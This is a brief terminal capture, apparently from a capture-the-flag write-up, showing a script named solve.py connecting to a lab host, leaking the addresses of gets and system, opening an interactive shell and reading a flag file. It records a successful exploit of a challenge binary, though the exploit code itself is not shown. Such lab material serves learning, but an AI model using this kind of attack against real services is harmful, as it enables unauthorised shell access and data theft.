 ubuntu@sb645a96-vm:~$ python3 solve.py
[+] Opening connection to 10.81.0.7 on port 14004: Done
[*] Gets: 0x80490b0
[*] System: 0x80490c0
[*] Switching to interactive mode
$ ls
flag.txt
stack_architect
$ cat flag.txt
W1{neu_ban_chinh_phuc_duoc_chinh_minh_ban_co_the_chinh_phuc_duoc_the_gioi}
$